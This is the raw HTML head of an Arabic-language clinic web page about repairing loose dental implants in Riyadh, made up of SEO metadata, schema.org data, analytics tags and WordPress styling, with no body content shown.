

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.enfieldroyalsaudia.com/ar/%D8%A5%D8%B5%D9%84%D8%A7%D8%AD-%D8%A7%D9%84%D8%A3%D8%B3%D9%86%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B2%D8%B1%D9%88%D8%B9%D8%A9-%D8%A7%D9%84%D9%85%D8%AA%D8%AD%D8%B1%D9%83%D8%A9/
body_size: 63213
content:
<!doctype html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-KHCL4CXQ')</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-PB5GVZC5GN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-PB5GVZC5GN')</script> </script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="alternate" href="https://enfieldroyalsaudia.com/" hreflang="en-sa" /><link rel="alternate" href="https://enfieldroyalsaudia.com/ar/" hreflang="ar-sa" /><link rel="icon" href="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2025/04/Group-2.png" type="image/x-icon"><title>إصلاح الأسنان المزروعة المتحركة في الرياض ,انفيلد رويال السعودية | يكلف</title><meta name="description" content="عندما يكون هناك مشاكل بالزرع فإنه يتحرك بحرية في الفم ويسبب المشاكل التالية:الم ،تلطيخ اللثة ،نزيف، تورم ومضغ مؤلم"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%b1%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="إصلاح الأسنان المزروعة المتحركة في الرياض ,انفيلد رويال السعودية | يكلف" /><meta property="og:description" content="عندما يكون هناك مشاكل بالزرع فإنه يتحرك بحرية في الفم ويسبب المشاكل التالية:الم ،تلطيخ اللثة ،نزيف، تورم ومضغ مؤلم" /><meta property="og:url" content="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%b1%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/" /><meta property="og:site_name" content="Enfield Royal Saudia" /><meta property="og:updated_time" content="2025-08-25T07:52:41+00:00" /><meta property="og:image" content="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/12/loose-dental-implants-in-riyadh.jpg" /><meta property="og:image:secure_url" content="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/12/loose-dental-implants-in-riyadh.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="801" /><meta property="og:image:alt" content="loose dental implants in riyadh" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-12-23T07:06:30+00:00" /><meta property="article:modified_time" content="2025-08-25T07:52:41+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="إصلاح الأسنان المزروعة المتحركة في الرياض ,انفيلد رويال السعودية | يكلف" /><meta name="twitter:description" content="عندما يكون هناك مشاكل بالزرع فإنه يتحرك بحرية في الفم ويسبب المشاكل التالية:الم ،تلطيخ اللثة ،نزيف، تورم ومضغ مؤلم" /><meta name="twitter:image" content="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/12/loose-dental-implants-in-riyadh.jpg" /><meta name="twitter:label1" content="Time to read" /><meta name="twitter:data1" content="2 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["MedicalClinic","Organization"],"@id":"https://www.enfieldroyalsaudia.com/ar/#organization","name":"Enfield Royal Saudia","url":"https://www.enfieldroyalsaudia.com/ar","logo":{"@type":"ImageObject","@id":"https://www.enfieldroyalsaudia.com/ar/#logo","url":"https://www.enfieldroyalsaudia.com/wp-content/uploads/2022/08/enfield_saudia_site_logo.png","contentUrl":"https://www.enfieldroyalsaudia.com/wp-content/uploads/2022/08/enfield_saudia_site_logo.png","caption":"Enfield Royal Saudia","inLanguage":"en-US"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.enfieldroyalsaudia.com/ar/#logo"}},{"@type":"WebSite","@id":"https://www.enfieldroyalsaudia.com/ar/#website","url":"https://www.enfieldroyalsaudia.com/ar","name":"Enfield Royal Saudia","publisher":{"@id":"https://www.enfieldroyalsaudia.com/ar/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/12/loose-dental-implants-in-riyadh.jpg","url":"https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/12/loose-dental-implants-in-riyadh.jpg","width":"1200","height":"801","caption":"loose dental implants in riyadh","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%b1%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.enfieldroyalsaudia.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%b1%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/","name":"\u0625\u0635\u0644\u0627\u062d \u0627\u0644\u0623\u0633\u0646\u0627\u0646 \u0627\u0644\u0645\u0632\u0631\u0648\u0639\u0629 \u0627\u0644\u0645\u062a\u062d\u0631\u0643\u0629 \u0641\u064a \u0627\u0644\u0631\u064a\u0627\u0636"}}]},{"@type":"WebPage","@id":"https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%b1%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/#webpage","url":"https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%b1%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/","name":"\u0625\u0635\u0644\u0627\u062d \u0627\u0644\u0623\u0633\u0646\u0627\u0646 \u0627\u0644\u0645\u0632\u0631\u0648\u0639\u0629 \u0627\u0644\u0645\u062a\u062d\u0631\u0643\u0629 \u0641\u064a \u0627\u0644\u0631\u064a\u0627\u0636 ,\u0627\u0646\u0641\u064a\u0644\u062f \u0631\u0648\u064a\u0627\u0644 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 | \u064a\u0643\u0644\u0641","datePublished":"2022-12-23T07:06:30+00:00","dateModified":"2025-08-25T07:52:41+00:00","isPartOf":{"@id":"https://www.enfieldroyalsaudia.com/ar/#website"},"primaryImageOfPage":{"@id":"https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/12/loose-dental-implants-in-riyadh.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%b1%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/#breadcrumb"}},{"@type":"Person","@id":"https://www.enfieldroyalsaudia.com/ar/author/superadmin/","name":"superadmin","url":"https://www.enfieldroyalsaudia.com/ar/author/superadmin/","image":{"@type":"ImageObject","@id":"https://www.enfieldroyalsaudia.com/ar/wp-content/litespeed/avatar/0fbe69e09734689784e8b7a7f1c9a885.jpg?ver=1768947783","url":"https://www.enfieldroyalsaudia.com/ar/wp-content/litespeed/avatar/0fbe69e09734689784e8b7a7f1c9a885.jpg?ver=1768947783","caption":"superadmin","inLanguage":"en-US"},"worksFor":{"@id":"https://www.enfieldroyalsaudia.com/ar/#organization"}},{"@type":"Article","headline":"\u0625\u0635\u0644\u0627\u062d \u0627\u0644\u0623\u0633\u0646\u0627\u0646 \u0627\u0644\u0645\u0632\u0631\u0648\u0639\u0629 \u0627\u0644\u0645\u062a\u062d\u0631\u0643\u0629 \u0641\u064a \u0627\u0644\u0631\u064a\u0627\u0636 ,\u0627\u0646\u0641\u064a\u0644\u062f \u0631\u0648\u064a\u0627\u0644 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 | \u064a\u0643\u0644\u0641","keywords":"\u0625\u0635\u0644\u0627\u062d \u0627\u0644\u0623\u0633\u0646\u0627\u0646 \u0627\u0644\u0645\u0632\u0631\u0648\u0639\u0629 \u0627\u0644\u0645\u062a\u062d\u0631\u0643\u0629 \u0641\u064a \u0627\u0644\u0631\u064a\u0627\u0636","datePublished":"2022-12-23T07:06:30+00:00","dateModified":"2025-08-25T07:52:41+00:00","author":{"@id":"https://www.enfieldroyalsaudia.com/ar/author/superadmin/","name":"superadmin"},"publisher":{"@id":"https://www.enfieldroyalsaudia.com/ar/#organization"},"description":"\u0639\u0646\u062f\u0645\u0627 \u064a\u0643\u0648\u0646 \u0647\u0646\u0627\u0643 \u0645\u0634\u0627\u0643\u0644 \u0628\u0627\u0644\u0632\u0631\u0639 \u0641\u0625\u0646\u0647 \u064a\u062a\u062d\u0631\u0643 \u0628\u062d\u0631\u064a\u0629 \u0641\u064a \u0627\u0644\u0641\u0645 \u0648\u064a\u0633\u0628\u0628 \u0627\u0644\u0645\u0634\u0627\u0643\u0644 \u0627\u0644\u062a\u0627\u0644\u064a\u0629:\u0627\u0644\u0645 \u060c\u062a\u0644\u0637\u064a\u062e \u0627\u0644\u0644\u062b\u0629 \u060c\u0646\u0632\u064a\u0641\u060c \u062a\u0648\u0631\u0645 \u0648\u0645\u0636\u063a \u0645\u0624\u0644\u0645","name":"\u0625\u0635\u0644\u0627\u062d \u0627\u0644\u0623\u0633\u0646\u0627\u0646 \u0627\u0644\u0645\u0632\u0631\u0648\u0639\u0629 \u0627\u0644\u0645\u062a\u062d\u0631\u0643\u0629 \u0641\u064a \u0627\u0644\u0631\u064a\u0627\u0636 ,\u0627\u0646\u0641\u064a\u0644\u062f \u0631\u0648\u064a\u0627\u0644 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 | \u064a\u0643\u0644\u0641","@id":"https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%b1%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/#richSnippet","isPartOf":{"@id":"https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%b1%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/#webpage"},"image":{"@id":"https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/12/loose-dental-implants-in-riyadh.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%b1%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Enfield Royal Saudia &raquo; Feed" href="https://www.enfieldroyalsaudia.com/ar/feed/" /><link rel="alternate" type="application/rss+xml" title="Enfield Royal Saudia &raquo; Comments Feed" href="https://www.enfieldroyalsaudia.com/ar/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.enfieldroyalsaudia.com/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enfieldroyalsaudia.com%2Far%2F%25d8%25a5%25d8%25b5%25d9%2584%25d8%25a7%25d8%25ad-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b3%25d9%2586%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b2%25d8%25b1%25d9%2588%25d8%25b9%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25aa%25d8%25ad%25d8%25b1%25d9%2583%25d8%25a9%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.enfieldroyalsaudia.com/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enfieldroyalsaudia.com%2Far%2F%25d8%25a5%25d8%25b5%25d9%2584%25d8%25a7%25d8%25ad-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b3%25d9%2586%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b2%25d8%25b1%25d9%2588%25d8%25b9%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25aa%25d8%25ad%25d8%25b1%25d9%2583%25d8%25a9%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.enfieldroyalsaudia.com/ar/wp-content/litespeed/css/30e1d6648aca5b4bfdb20ef97cb5fb33.css?ver=a4b28" /><link rel="preload" as="image" href="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/01/enfield_saudia_site_logo.png"><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://www.enfieldroyalsaudia.com/ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.enfieldroyalsaudia.com/ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.enfieldroyalsaudia.com/ar/wp-json/wp/v2/pages/6732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.enfieldroyalsaudia.com/ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.enfieldroyalsaudia.com/ar/?p=6732' /><style id="ubermenu-custom-generated-css">/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-mobile-modal.ubermenu-mobile-view { background:#ffffff; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:15px; color:#ffffff; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:500; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#c19722; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#c29414; }
 .ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#232323; color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:14px; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#d4af37; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-size:30px; font-weight:800; padding:0px; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-search .ubermenu-search-submit { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 4414 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-4414 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
